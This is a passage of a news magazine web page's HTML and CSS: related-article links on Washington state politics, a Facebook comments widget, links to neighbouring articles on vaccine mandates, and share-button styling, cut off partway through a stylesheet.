        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/tacoma/ferguson-proposes-4b-in-cuts-to-washington-state-budget"  rel="bookmark" class="td-image-wrap " title="Ferguson proposes $4B in cuts to Washington state budget" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2025/02/38764914_web1_fergusoncuts-allKC-250307-budget_1-696x453.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/tacoma/ferguson-proposes-4b-in-cuts-to-washington-state-budget"  rel="bookmark" title="Ferguson proposes $4B in cuts to Washington state budget">Ferguson proposes $4B in cuts to Washington...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-28T10:45:00-08:00" >February 28, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/tacoma/king-county-executives-plan-to-renew-parks-levy-6-more-years"  rel="bookmark" class="td-image-wrap " title="King County executive’s plan to renew parks levy 6 more years" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2025/02/38631075_web1_countyparkslevy-allKC-250214-park_1-696x460.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/tacoma/king-county-executives-plan-to-renew-parks-levy-6-more-years"  rel="bookmark" title="King County executive’s plan to renew parks levy 6 more years">King County executive’s plan to renew parks...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-11T18:01:00-08:00" >February 11, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/tacoma/feds-fly-110-detained-migrants-to-washington-state-advocacy-group-says"  rel="bookmark" class="td-image-wrap " title="Feds fly 110 detained migrants to Washington state, advocacy group says" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2025/02/38563012_web1_fedsflyimmigrants-KEN-250207-ice_1-696x462.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/tacoma/feds-fly-110-detained-migrants-to-washington-state-advocacy-group-says"  rel="bookmark" title="Feds fly 110 detained migrants to Washington state, advocacy group says">Feds fly 110 detained migrants to Washington...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-04T10:27:00-08:00" >February 4, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/tacoma/washington-ag-sues-over-trumps-birthright-citizenship-order"  rel="bookmark" class="td-image-wrap " title="Washington AG sues over Trump’s birthright citizenship order" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2025/01/38451048_web1_brownAGsuit-allKC-240124-brown_1-696x463.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/tacoma/washington-ag-sues-over-trumps-birthright-citizenship-order"  rel="bookmark" title="Washington AG sues over Trump’s birthright citizenship order">Washington AG sues over Trump’s birthright citizenship...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-21T13:25:00-08:00" >January 21, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/tacoma/washington-lawmakers-begin-push-to-ban-flavored-vapes"  rel="bookmark" class="td-image-wrap " title="Washington lawmakers begin push to ban flavored vapes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2025/01/38351470_web1_vape-idx_1-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/tacoma/washington-lawmakers-begin-push-to-ban-flavored-vapes"  rel="bookmark" title="Washington lawmakers begin push to ban flavored vapes">Washington lawmakers begin push to ban flavored...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-12T13:30:00-08:00" >January 12, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_86{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_86,.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}.tdi_86{margin-right:0px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_86 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_86{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_88{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_89 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:18px!important}}@media (max-width:767px){.tdi_89{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_90 .tdm-title{background:-webkit-linear-gradient(0deg,#04897a,#016354);background:linear-gradient(0deg,#04897a,#016354);-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_90 .tdm-title{background:none;color:#016354}body .tdi_90 .tdm-title-line:after{background-color:#dddddd}.tdi_90 .tdm-title-line{width:100%;height:10px}.tdi_90 .tdm-title-line:after{height:1px;bottom:-100%}.tdi_90 .tdm-title{font-family:Roboto Condensed!important;font-size:21px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .tdm-title-line{height:8px}.tdi_90 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdm-title-line{height:6px}.tdi_90 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_90 .tdm-title-line{height:8px}.tdi_90 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_90 "><h3 class="tdm-title tdm-title-xsm">Comments</h3><div class="tdm-title-line"></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_91 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_91 cite a:hover{color:#dd3333}.tdi_91 .comment-link{color:#727277;display:inline-block}.tdi_91 .comment-link:hover{color:#dd3333}.tdi_91 .comment-reply-link{color:#727277;font-family:Roboto!important;font-size:12px!important}.tdi_91 .comment-edit-link{color:#dd3333}.tdi_91 .comment-edit-link:hover{color:#000000}.tdi_91 .comment-reply-link:hover,.tdi_91 #cancel-comment-reply-link:hover,.tdi_91 .logged-in-as a:hover{color:#dd3333}.tdi_91 .comment{border-bottom-style:dashed}.tdi_91 .comment .children{border-top-style:dashed}.tdi_91 .comment-form .submit{background-color:#dd3333;font-family:Roboto Condensed!important;font-weight:700!important;text-transform:uppercase!important}.tdi_91 .comment-form .submit:hover{background-color:#000000}.tdi_91 cite{font-family:Roboto Condensed!important;font-size:16px!important}.tdi_91 .comment-link,.tdi_91 .comment-edit-link{font-family:Roboto!important;font-size:12px!important}.tdi_91 .comment-content p{font-family:Roboto!important}.tdi_91 .comment-reply-title{font-size:0px!important;line-height:0!important}.tdi_91 input[type=text],.tdi_91 textarea{font-family:Roboto!important;font-size:14px!important;line-height:2.3!important}.tdi_91 .comment-form-cookies-consent label,.tdi_91 .logged-in-as,.tdi_91 .logged-in-as a,.tdi_91 .td-closed-comments{font-family:Roboto!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_91 cite{font-size:15px!important}.tdi_91 .comment-link,.tdi_91 .comment-edit-link{font-size:11px!important}.tdi_91 .comment-content p{font-size:13px!important}.tdi_91 .comment-reply-link{font-size:11px!important}.tdi_91 input[type=text],.tdi_91 textarea{font-size:13px!important}.tdi_91 .comment-form .submit{font-size:12px!important}.tdi_91 .comment-form-cookies-consent label,.tdi_91 .logged-in-as,.tdi_91 .logged-in-as a,.tdi_91 .td-closed-comments{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91 cite{font-size:15px!important}.tdi_91 .comment-link,.tdi_91 .comment-edit-link{font-size:11px!important}.tdi_91 .comment-content p{font-size:13px!important}.tdi_91 .comment-reply-link{font-size:11px!important}.tdi_91 input[type=text],.tdi_91 textarea{font-size:13px!important}.tdi_91 .comment-form .submit{font-size:12px!important}.tdi_91 .comment-form-cookies-consent label,.tdi_91 .logged-in-as,.tdi_91 .logged-in-as a,.tdi_91 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_91 cite{font-size:15px!important}.tdi_91 .comment-link,.tdi_91 .comment-edit-link{font-size:11px!important}.tdi_91 .comment-content p{font-size:13px!important}.tdi_91 .comment-reply-link{font-size:11px!important}.tdi_91 input[type=text],.tdi_91 textarea{font-size:13px!important}.tdi_91 .comment-form .submit{font-size:13px!important}.tdi_91 .comment-form-cookies-consent label,.tdi_91 .logged-in-as,.tdi_91 .logged-in-as a,.tdi_91 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="ssd-fb-comments"><div id="ufc-comments" class="ufc-comments ufc-comments-area" style="width:100%;"><div id="ufc-button-div" style="text-align: center; display: none;"><button id="ufc-button" class="btn button">Leave a Comment</button></div><div id="fbc-comments-div" class="fb-comments" data-notify="true" data-colorscheme="light" data-href="http://www.northwestmagazine.com/tacoma/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation" data-numposts="10" data-order-by="social" data-width="100%"></div></div>
<!-- Facebook SDK is added by Ultimate Social Comments v1.4.8 plugin -->
<div id="fb-root"></div><script type="text/javascript">(function() {(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.async = true;
        js.src = '//connect.facebook.net/en_US/sdk.js#xfbml=1&autoLogAppEvents=1&version=v13.0&appId=195395205640607';
        fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
        })();</script>
<!-- / End of Facebook SDK -->
</div></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_92 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-top:25px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_92 .td-module-container{display:flex;flex-direction:column}.tdi_92 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_92 .td-image-container{display:block;order:0}.ie10 .tdi_92 .next-prev-title,.ie11 .tdi_92 .next-prev-title{flex:auto}.tdi_92 .tdb-next-post{padding:10px}.tdi_92 .tdb-next-post:hover a{color:#026358;box-shadow:inset 0 -1px 0 0 #026358}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #026358}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #026358}.tdi_92 .tdb-next-post:hover a{box-shadow:inset 0 -1px 0 0 #026358}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #026358}.tdi_92 .tdb-next-post:hover a{box-shadow:inset 0 -1px 0 0 #026358}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #026358}.tdi_92 .tdb-next-post:hover a{box-shadow:inset 0 -1px 0 0 #026358}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.northwestmagazine.com/portland/cocktail-bar-lulu-is-diving-into-the-world-of-japanese-peruvian-nikkei-cuisine">Cocktail Bar Lulu Is Diving Into the World of Japanese-Peruvian Nikkei Cuisine</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.northwestmagazine.com/tacoma/meet-the-firefighter-and-deckhand-who-wont-get-vaccinated">Meet the firefighter and deckhand who won’t get vaccinated</a></div></div></div></div></div></div></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}.tdi_96{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_96 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_96{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_96{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_98{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_99 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_99{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:18px!important}}@media (max-width:767px){.tdi_99{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_100 .tdm-title{background:-webkit-linear-gradient(0deg,#04897a,#016354);background:linear-gradient(0deg,#04897a,#016354);-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_100 .tdm-title{background:none;color:#016354}body .tdi_100 .tdm-title-line:after{background-color:#dddddd}.tdi_100 .tdm-title-line{width:100%;height:10px}.tdi_100 .tdm-title-line:after{height:1px;bottom:-100%}.tdi_100 .tdm-title{font-family:Roboto Condensed!important;font-size:21px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .tdm-title-line{height:8px}.tdi_100 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .tdm-title-line{height:6px}.tdi_100 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_100 .tdm-title-line{height:8px}.tdi_100 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_100 "><h3 class="tdm-title tdm-title-xsm">Share article</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_101  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_101 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_101" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs 